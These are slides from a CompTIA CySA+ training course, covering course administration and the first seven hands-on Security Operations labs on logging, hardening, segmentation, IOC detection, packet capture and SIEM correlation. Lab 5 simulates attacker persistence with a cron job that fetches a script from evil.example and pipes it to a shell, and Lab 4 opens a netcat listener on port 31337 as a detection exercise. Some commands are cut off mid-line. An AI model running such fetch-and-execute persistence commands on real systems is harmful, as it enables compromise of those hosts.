Slide 1


LEARNER GUIDE · COURSE SLIDES
CompTIA Cybersecurity Analyst (CySA+) Training
WSQ Course Code: TGS-2024049211
WSQ TSC: Cyber Risk Management (ICT-SNA-4007-1.1)
Conducted by Tertiary Infotech Academy Pte Ltd · UEN 201200696W
Version v6 · Learner Guide Slides
© 2026 Tertiary Infotech Academy Pte Ltd. All rights reserved. · www.tertiarycourses.com.sg

Slide 2
COURSE ADMINISTRATION
Welcome & Housekeeping
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
2

Slide 3
TRAQOM · SSG DIGITAL ATTENDANCE
Digital Attendance (Mandatory)
• It is mandatory to take the AM, PM and Assessment digital attendance for WSQ-funded courses.
• The trainer/administrator will display the digital attendance QR code generated from the SSG portal.
• Scan the QR code with your mobile phone camera and submit your attendance.
• A minimum of 75% attendance is required to be eligible for assessment and funding.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
3

Slide 4
ICEBREAKER
Let's Know Each Other
• Your name and organisation / role
• Your experience with security operations and SOC tools
• What you want to get out of this CySA+ course
• One security incident or tool you are curious about
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
4

Slide 5
HOUSEKEEPING
Ground Rules
Set your mobile phone to silent mode.
Participate actively — no question is too small.
1
2
Mutual respect: agree to disagree.
One conversation at a time.
3
4
Be punctual; return from breaks on time.
75% attendance is required.
5
6
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
5

Slide 6
LESSON PLAN
Day 1
• Digital Attendance (AM)
• Trainer & Learner Introduction
• Learning Outcomes & Course Outline
• Topic 1: Security Operations (Labs 1–10)
• Lunch Break
• Digital Attendance (PM)
• End of Day 1
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
6

Slide 7
LESSON PLAN
Day 2
• Digital Attendance (AM)
• Topic 2: Vulnerability Management (Labs 11–19)
• Lunch Break
• Digital Attendance (PM)
• Topic 2 continued
• End of Day 2
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
7

Slide 8
LESSON PLAN
Day 3
• Digital Attendance (AM)
• Topic 3: Incident Response & Management (Labs 20–25)
• Lunch Break
• Digital Attendance (PM)
• Topic 3 continued
• End of Day 3
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
8

Slide 9
LESSON PLAN
Day 4
• Digital Attendance (AM)
• Topic 4: Reporting & Communication (Labs 26–30)
• Lunch Break
• Digital Attendance (PM)
• Topic 4 continued
• End of Day 4
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
9

Slide 10
LESSON PLAN
Day 5
• Digital Attendance (AM)
• Revision
• Lunch Break
• Digital Attendance (PM)
• Course Feedback & TRAQOM Survey
• Digital Attendance (Assessment)
• Final Assessment
• End of Class
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
10

Slide 11
SKILLS FRAMEWORK
WSQ TSC: Cyber Risk Management
• TSC Title: Cyber Risk Management
• TSC Code: ICT-SNA-4007-1.1
• This course is aligned to the SkillsFuture Singapore (SSG) Skills Framework Technical Skills & Competency (TSC) above.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
11

Slide 12
SKILLS FRAMEWORK
TSC Knowledge (K)
• K1 Cyber risk assessment techniques
• K2 Security risks, threats and vulnerabilities
• K3 Possible treatments of security risks, threats and vulnerabilities
• K4 Required levels of confidentiality, integrity, privacy and personal data protection as well as privacy technologies
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
12

Slide 13
SKILLS FRAMEWORK
TSC Abilities (A)
• A1 Develop cyber risk assessment techniques to identify security loopholes and weaknesses in the business
• A2 Design cyber risk assessments by consolidating insights from the business and various functions
• A3 Identify cyber security risks, threats and vulnerabilities, and their impact on the organisation
• A4 Identify possible treatments for cyber risks, threats and vulnerabilities identified
• A5 Implement endorsed treatment and measures to address security gaps
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
13

Slide 14
OUTCOMES
Learning Outcomes
• By the end of the course, learners will be able to:
• Identify cyber security risks, threats, and vulnerabilities, and assess their impact on the organization.
• Develop cyber risk assessments by consolidating insights from business to identify security gaps.
• Identify possible treatments for identified cyber risks, threats, and vulnerabilities.
• Implement endorsed treatment measures to address security gaps and ensure data protection.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
14

Slide 15
COURSE OUTLINE
Topic 1: Security Operations (33%)
• OS & software security
• Logging & log ingestion
• Network architecture & segmentation
• Identity & access management
• Encryption & active defence
• Indicators of malicious activity
• Packet & traffic analysis
• Email analysis
• Threat intelligence & MITRE ATT&CK
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
15

Slide 16
COURSE OUTLINE
Topic 2: Vulnerability Management (30%)
• Asset discovery & network mapping
• Vulnerability scanning (OpenVAS/ZAP/Nikto)
• Analysing scan results
• CVSS scoring & prioritisation
• Web application vulnerabilities (XSS/SQLi)
• Exploitation with Metasploit
• Patch management & hardening
• Attack surface reconnaissance
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
16

Slide 17
COURSE OUTLINE
Topic 3: Incident Response and Management (20%)
• Attack frameworks (Kill Chain, ATT&CK, Diamond)
• Evidence acquisition & chain of custody
• Memory & host forensics
• Log analysis for IR
• Containment & isolation
• IR playbooks & tabletop exercises
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
17

Slide 18
COURSE OUTLINE
Topic 4: Reporting and Communication (17%)
• Vulnerability management reporting
• Executive incident reporting
• Security metrics (MTTD/MTTR)
• Compliance reporting (PCI DSS / ISO 27001 / NIST)
• Stakeholder communication & lessons learned
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
18

Slide 19
ASSESSMENT
Final Assessment
• Written Assessment (SAQ) — 1 hour
• Case Study (CS) — 1 hour
• Assessment format: Open Book
– Open book assessment ONLY includes Slides, Learner Guide or any approved materials.
• An appeal process is available for learners assessed as Not Yet Competent.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
19

Slide 20
ASSESSMENT
Briefing for Assessment
• Place phones and other materials under the table or on the floor.
• No photos or recording of assessment scripts.
• No discussion during assessment.
• Use black/blue pen for assessment (hard copies). No liquid paper or correction tape.
• Assessment scripts will be collected when the time is up.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
20

Slide 21
FUNDING
Criteria for Funding
• Minimum attendance rate of 75% based on SSG Digital Attendance record.
• Complete the assessment and be assessed as 'Competent'.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
21

Slide 22
SYSTEMS
LMS / TMS
• Access your Learning & Training Management System for materials, attendance and certificates:
• https://lms-tms.tertiaryinfotech.com
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
22

Slide 23
TOPIC 1 · 33% OF CS0-003
Security Operations
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
23

Slide 24
TOPIC 1 · SECURITY OPERATIONS
Topic 1 Overview
• CompTIA CySA+ CS0-003 exam weighting: 33%
• OS & software security
• Logging & log ingestion
• Network architecture & segmentation
• Identity & access management
• Encryption & active defence
• Indicators of malicious activity
• Packet & traffic analysis
• Email analysis
• Threat intelligence & MITRE ATT&CK
• Hands-on Labs 1–10 (10 labs)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
24

Slide 25
TOPIC 1 · SECURITY OPERATIONS
Lab 1 — Log Ingestion and Time Synchronization
• Objective
– In this lab you will configure a centralised syslog collector with rsyslog and synchronise the system clock with chrony. Accurate timestamps and reliable log ingestion are the foundation of every SOC: if logs from two hosts disagree on time by 30 seconds, you cannot correlate an attack across them. By the end you will…
• Environment: Killercoda Ubuntu Playground
• CySA+ mapping: 1.1 — Log ingestion, Time synchronization, Logging levels
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
25

Slide 26

TOPIC 1 · SECURITY OPERATIONS
Lab 1 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
26

Slide 27
TOPIC 1 · SECURITY OPERATIONS
Lab 1 — Hands-On Steps
▍ Step 1: Install rsyslog and chrony
rsyslog is the default Linux syslog daemon.
$ apt update && apt install -y rsyslog chrony
▍ Step 2: Verify time synchronization
The Stratum field tells you how many hops to a reference clock.
$ chronyc tracking
▍ Step 3: Inspect the rsyslog configuration
The main file routes messages by facility (auth, cron, kern, mail, daemon, local0–7) and severity (emerg, alert, crit, err, warning, notice, info,…
$ cat /etc/rsyslog.conf
▍ Step 4: Generate logs at each severity
logger is the standard tool to inject a syslog message from the shell.
$ logger -p user.info "lab1: info message"
▍ Step 5: Configure a central collector (loopback test)
Edit /etc/rsyslog.d/10-collector.conf:
$ cat > /etc/rsyslog.d/10-collector.conf <<'EOF'
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
27

Slide 28
TOPIC 1 · SECURITY OPERATIONS
Lab 1 — Hands-On Steps (cont'd)
▍ Step 6: Confirm receiver is listening
You should see rsyslogd bound to UDP/514.
$ ss -ulnp | grep :514
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
28

Slide 29
TOPIC 1 · SECURITY OPERATIONS
Lab 1 — What You Learned
• By completing this lab you can:
• The 8 syslog severity levels and how to filter on them.
• How to inject messages with logger and follow them in /var/log/syslog.
• How to centralise logs over UDP/514 with rsyslog.
• Why time sync is required before correlation — and how to verify it with chronyc.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
29

Slide 30
TOPIC 1 · SECURITY OPERATIONS
Lab 2 — OS Hardening and System Process Inspection
• Objective
– In this lab you will audit a Linux host with lynis, enable kernel-level auditing with auditd, and inspect running processes, kernel modules, and hardware to spot deviations from a baseline. These are exam-blueprint skills under CySA+ 1.1 (Operating system concepts — system hardening, system processes, hardware…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
30

Slide 31
TOPIC 1 · SECURITY OPERATIONS
Lab 2 — Hands-On Steps
▍ Step 1: Install hardening and audit tools
lynis is a free CIS-style hardening scanner.
$ apt update && apt install -y lynis auditd
▍ Step 2: Inspect the file structure and configuration locations
Cyber analysts must know where configuration lives:
$ ls /etc | head
▍ Step 3: Enumerate processes (CySA+ "system processes")
Look for unexpected parents — e.g.
$ ps -ef --forest | head -30
▍ Step 4: Inspect the hardware architecture
CySA+ expects you to know x86_64 vs ARM, CPU virtualization flags, and how to read uname for kernel version (which CVEs depend on).
$ lscpu
▍ Step 5: Run a Lynis hardening audit
When it finishes, scroll to Suggestions and Hardening index.
$ lynis audit system --quick
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
31

Slide 32
TOPIC 1 · SECURITY OPERATIONS
Lab 2 — Hands-On Steps (cont'd)
▍ Step 6: Enable auditd and watch a sensitive file
-w adds a watch, -p wa records writes and attribute changes, -k tags events with a key.
$ systemctl enable --now auditd
▍ Step 7: Apply a quick hardening control
Disable an unused service and verify:
$ systemctl list-unit-files --state=enabled | head
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
32

Slide 33
TOPIC 1 · SECURITY OPERATIONS
Lab 2 — What You Learned
• By completing this lab you can:
• Where Linux configuration, logs, and kernel tunables live.
• How to enumerate processes, sockets, hardware, and kernel.
• How to run a free CIS-style audit with lynis.
• How to write an auditd rule and read the resulting events with ausearch.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
33

Slide 34
TOPIC 1 · SECURITY OPERATIONS
Lab 3 — Network Segmentation and Zero Trust
• Objective
– In this lab you will build two isolated network "zones" using Linux network namespaces, then enforce a deny-by-default policy between them with iptables. This is a hands-on model of the segmentation, SDN, SASE, and Zero Trust concepts in CySA+ 1.1 (Network architecture, Segmentation, Zero trust).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
34

Slide 35

TOPIC 1 · SECURITY OPERATIONS
Lab 3 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
35

Slide 36
TOPIC 1 · SECURITY OPERATIONS
Lab 3 — Hands-On Steps
▍ Step 1: Why segmentation?
A flat network lets ransomware pivot from any compromised host to every other.
▍ Step 2: Create two zones with network namespaces
Two isolated network stacks now share a wire.
$ ip netns add zone-a
▍ Step 3: Apply a deny-by-default policy in zone-b
Re-test from zone-a:
$ ip netns exec zone-b iptables -P INPUT DROP
▍ Step 4: Allow only one explicit flow (Zero Trust style)
Permit only SSH (TCP/22) from zone-a, and only an established response:
$ ip netns exec zone-b iptables -A INPUT -p tcp --dport 22 -s 10.10.1.1 -m conn
▍ Step 5: Map the model to CySA+ vocabulary
| CySA+ concept | What you built | |---|---| | On-premises | Both namespaces on local host | | Network segmentation | Two namespaces with separate…
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
36

Slide 37
TOPIC 1 · SECURITY OPERATIONS
Lab 3 — Hands-On Steps (cont'd)
▍ Step 6: Clean up
$ ip netns del zone-a
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
37

Slide 38
TOPIC 1 · SECURITY OPERATIONS
Lab 3 — What You Learned
• By completing this lab you can:
• How to build two isolated network zones with ip netns.
• How iptables enforces a segmentation boundary.
• How a deny-by-default + per-flow allow list maps to Zero Trust.
• The CySA+ vocabulary (segmentation, SASE, SDN, ZTNA) in concrete commands.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
38

Slide 39
TOPIC 1 · SECURITY OPERATIONS
Lab 4 — Detecting Malicious Network Activity
• Objective
– In this lab you will generate and detect several network-based indicators of compromise: port scans, beaconing, unusual traffic spikes, and activity on unexpected ports. These are exam-blueprint items under CySA+ 1.2 (Network-related indicators of malicious activity).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
39

Slide 40
TOPIC 1 · SECURITY OPERATIONS
Lab 4 — Hands-On Steps
▍ Step 1: Install tools
$ apt update && apt install -y tcpdump nmap netcat-openbsd curl
▍ Step 2: Detect a port scan (scans/sweeps)
In terminal 1, start a capture:
$ tcpdump -i any -nn 'tcp[tcpflags] & (tcp-syn) != 0 and not tcp[tcpflags] & tcp
▍ Step 3: Detect beaconing (regular C2 callbacks)
Beaconing is malware checking in with its command-and-control server on a regular cadence.
$ for i in {1..6}; do curl -s -o /dev/null http://example.com; sleep 5; done &
▍ Step 4: Detect activity on an unexpected port
Spawn a listener on an unusual port:
$ nc -l -p 31337 &
▍ Step 5: Detect a traffic spike (bandwidth consumption)
Generate a burst of traffic:
$ for i in {1..100}; do curl -s -o /dev/null http://example.com & done; wait
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
40

Slide 41
TOPIC 1 · SECURITY OPERATIONS
Lab 4 — Hands-On Steps (cont'd)
▍ Step 6: Detect irregular peer-to-peer / rogue device patterns
ARP sweeps reveal rogue devices and lateral-movement reconnaissance:
$ ip neigh
▍ Step 7: Clean up background jobs
$ kill %1 %2 2>/dev/null; jobs
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
41

Slide 42
TOPIC 1 · SECURITY OPERATIONS
Lab 4 — What You Learned
• By completing this lab you can:
• BPF filters for SYN-only packets → detecting scans.
• Using tcpdump -ttt to spot beaconing intervals.
• Identifying activity on unexpected ports with ss.
• Recognising bandwidth spikes and ARP-based rogue device indicators.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
42

Slide 43
TOPIC 1 · SECURITY OPERATIONS
Lab 5 — Host-Based IOC Hunting
• Objective
– In this lab you will hunt host-level indicators of compromise: unauthorised processes, unauthorised scheduled tasks, new accounts, file-system anomalies, and abnormal CPU/memory consumption. These are exam-blueprint items under CySA+ 1.2 (Host-related, Application-related, and Other indicators).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
43

Slide 44

TOPIC 1 · SECURITY OPERATIONS
Lab 5 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
44

Slide 45
TOPIC 1 · SECURITY OPERATIONS
Lab 5 — Hands-On Steps
▍ Step 1: Install tools
$ apt update && apt install -y auditd procps psmisc inotify-tools
▍ Step 2: Baseline current state
You cannot spot the abnormal without first knowing the normal.
$ ps -ef > /tmp/baseline_ps.txt
▍ Step 3: Simulate unauthorised user creation (Application-related: "Introduction of new accounts")
The diff immediately surfaces the unauthorised account.
$ useradd -m attacker
▍ Step 4: Detect a malicious scheduled task (Host-related: "Unauthorized scheduled tasks")
This is exactly what a persistence-stage attacker does.
$ (crontab -l 2>/dev/null; echo "*/5 * * * * curl -s http://evil.example/x | bas
▍ Step 5: Detect abnormal process / CPU consumption (Host-related: "Processor consumption")
Spawn a CPU-burner that mimics a coinminer:
$ yes > /dev/null &
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
45

Slide 46
TOPIC 1 · SECURITY OPERATIONS
Lab 5 — Hands-On Steps (cont'd)
▍ Step 6: Detect file-system anomalies (Host-related: "File system changes or anomalies")
Watch a sensitive directory for unexpected writes:
$ inotifywait -m -r -e create,modify,delete /etc 2>/dev/null &
▍ Step 7: Detect malicious processes via parent / command line (Host-related: "Malicious processes")
A reverse shell often has bash as a child of a network listener:
$ ps -ef | awk '$3==1 && $NF ~ /sh$/ {print}'
▍ Step 8: Detect unauthorised privilege escalation
Multiple UID-0 entries in /etc/passwd, new SUID binaries, or a flood of failed sudo attempts all qualify as "Unauthorized privileges".
$ grep -E 'sudo|su\b' /var/log/auth.log | tail
▍ Step 9: Clean up
$ kill %1 %2 2>/dev/null
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
46

Slide 47
TOPIC 1 · SECURITY OPERATIONS
Lab 5 — What You Learned
• By completing this lab you can:
• The value of a baseline before hunting.
• How to detect new accounts, cron persistence, CPU abuse, file-system drops, suspicious process trees, and privilege escalation — each mapped to a CySA+ 1.2 indicator.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
47

Slide 48
TOPIC 1 · SECURITY OPERATIONS
Lab 6 — Packet Capture for Threat Hunting
• Objective
– In this lab you will capture live traffic with tcpdump, then perform analyst-level extraction with tshark: pulling HTTP host headers, DNS queries, and TLS SNI fields out of a pcap. These are exam-blueprint skills under CySA+ 1.3 (Packet capture — Wireshark, tcpdump).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
48

Slide 49

TOPIC 1 · SECURITY OPERATIONS
Lab 6 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
49

Slide 50
TOPIC 1 · SECURITY OPERATIONS
Lab 6 — Hands-On Steps
▍ Step 1: Install tools
When prompted by tshark, answer "No" — non-root packet capture is not needed inside Killercoda.
$ apt update && apt install -y tcpdump tshark curl dnsutils
▍ Step 2: Capture a known-traffic sample to a pcap
-w writes a pcap, -G 10 -W 1 rotates after 10 seconds and stops.
$ tcpdump -i any -nn -w /tmp/sample.pcap -G 10 -W 1 &
▍ Step 3: Extract DNS queries from the pcap
In a threat hunt this is how you spot DGA-style randomised domains, DNS tunnelling, or queries to known-bad domains.
$ tshark -r /tmp/sample.pcap -Y 'dns.flags.response==0' -T fields -e dns.qry.nam
▍ Step 4: Extract HTTP host headers and URIs
Cleartext HTTP requests reveal command-and-control URLs, downloaded second stages, and exfiltration endpoints.
$ tshark -r /tmp/sample.pcap -Y http.request -T fields -e http.host -e http.requ
▍ Step 5: Extract TLS SNI (server name indicator)
Even when payloads are encrypted, the SNI in the ClientHello tells you which host the client tried to reach — the single most useful field for…
$ tshark -r /tmp/sample.pcap -Y 'tls.handshake.type==1' -T fields -e tls.handsha
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
50

Slide 51
TOPIC 1 · SECURITY OPERATIONS
Lab 6 — Hands-On Steps (cont'd)
▍ Step 6: Top talkers / conversations
The output ranks IP pairs by bytes.
$ tshark -r /tmp/sample.pcap -q -z conv,ip | head -20
▍ Step 7: Apply a display filter while sniffing live
Display filters (Wireshark-style) are richer than BPF; they can match application-layer fields like http.user_agent or dns.qry.name contains "tor".
$ tshark -i any -Y 'dns and ip.dst==8.8.8.8' -c 5
▍ Step 8: Hunt a specific IOC across a pcap
Imagine your threat-intel feed flags 93.184.216.34:
$ tshark -r /tmp/sample.pcap -Y 'ip.addr==93.184.216.34' -T fields -e frame.time
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
51

Slide 52
TOPIC 1 · SECURITY OPERATIONS
Lab 6 — What You Learned
• By completing this lab you can:
• How to capture to a rotating pcap with tcpdump.
• How to extract DNS, HTTP, and TLS SNI fields with tshark.
• How to rank top talkers and pivot on a specific IOC.
• The CySA+ 1.3 muscle memory for any packet-capture exam question.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
52

Slide 53
TOPIC 1 · SECURITY OPERATIONS
Lab 7 — SIEM Log Correlation
• Objective
– In this lab you will play the role of a SIEM: ingesting raw logs from multiple sources, normalising them, and correlating fields to detect a brute-force-then-success login pattern. You will use the universal Unix data-pipeline trio — grep, awk, jq — which is enough to prototype any SOAR / SIEM rule before deploying it…
• Environment: Killercoda Ubuntu Playground
• CySA+ mapping: 1.3 — SIEM, SOAR, Log analysis/correlation.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
53

Slide 54
TOPIC 1 · SECURITY OPERATIONS
Lab 7 — Hands-On Steps
▍ Step 1: Install tools and seed sample logs
$ apt update && apt install -y jq
▍ Step 2: Extract structured fields with awk (parsing)
Output: timestamp + source IP.
$ awk '/Failed password/ {print $1, $(NF-3)}' auth.log
▍ Step 3: Count failures per IP (aggregation)
This is the core SIEM aggregation: 5 203.0.113.7, 1 198.51.100.4.
$ grep "Failed password" auth.log | awk '{print $(NF-3)}' | sort | uniq -c | sor
▍ Step 4: Correlate failed brute-force with successful login (rule logic)
If the same IP that produced ≥ 5 failures ever produces an Accepted — that is a confirmed credential-stuffing success.
$ bad_ip=$(grep "Failed password" auth.log | awk '{print $(NF-3)}' | sort | uniq
▍ Step 5: Pivot to a second data source (web logs)
We now know the attacker authenticated and immediately hit /admin and uploaded a file — likely a web shell.
$ grep "$bad_ip" web.log
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
54

Slide 55
TOPIC 1 · SECURITY OPERATIONS
Lab 7 — Hands-On Steps (cont'd)
▍ Step 6: Work with structured JSON logs (jq)
Suricata, Zeek, AWS CloudTrail, and most modern tools emit JSON.
$ cat > events.json <<'EOF'
▍ Step 7: Build a one-line "detection rule"
Any IP printed is on both sides — failed AND succeeded.
$ join -1 1 -2 1 \
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
55

Slide 56
TOPIC 1 · SECURITY OPERATIONS
Lab 7 — What You Learned
